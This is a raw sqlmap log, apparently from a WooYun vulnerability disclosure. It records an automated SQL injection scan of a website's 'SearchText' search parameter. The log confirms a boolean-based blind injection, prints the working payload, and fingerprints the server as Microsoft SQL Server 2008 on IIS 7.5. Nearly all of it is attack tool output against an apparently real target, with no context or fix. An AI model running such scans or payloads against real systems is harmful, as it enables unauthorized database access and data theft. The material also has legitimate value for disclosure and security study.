 [*] starting at 17:14:09
[17:14:09] [INFO] testing connection to the target url
[17:14:10] [INFO] testing if the url is stable, wait a few seconds
[17:14:12] [INFO] url is stable
[17:14:12] [WARNING] heuristic test shows that GET parameter 'SearchText' might
not be injectable
[17:14:12] [INFO] testing for SQL injection on GET parameter 'SearchText'
[17:14:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:14:13] [WARNING] reflective value(s) found and filtering out
[17:14:54] [CRITICAL] connection timed out to the target url or proxy. sqlmap is
going to retry the request
[17:14:54] [WARNING] if the problem persists please try to lower the number of u
sed threads (--threads)
[17:15:26] [INFO] GET parameter 'SearchText' is 'AND boolean-based blind - WHERE
or HAVING clause' injectable
[17:15:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:15:26] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:15:26] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:15:27] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:15:27] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:15:27] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[17:15:28] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:15:28] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:15:28] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[17:15:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:15:29] [INFO] testing 'Oracle AND time-based blind'
[17:15:29] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:15:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[17:15:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:15:35] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[17:15:40] [INFO] checking if the injection point on GET parameter 'SearchText'
is a false positive
[17:15:44] [INFO] GET parameter 'SearchText' is vulnerable. Do you want to keep
testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 68 HTTP(s) requ
ests:
---
Place: GET
Parameter: SearchText
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SearchText=2015%' AND 8357=8357 AND '%'='&NodeID=0
---
[17:15:44] [INFO] testing MySQL
[17:15:44] [WARNING] the back-end DBMS is not MySQL
[17:15:44] [INFO] testing Oracle
[17:15:44] [WARNING] the back-end DBMS is not Oracle
[17:15:44] [INFO] testing PostgreSQL
[17:15:45] [WARNING] the back-end DBMS is not PostgreSQL
[17:15:45] [INFO] testing Microsoft SQL Server
[17:15:45] [INFO] confirming Microsoft SQL Server
[17:15:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org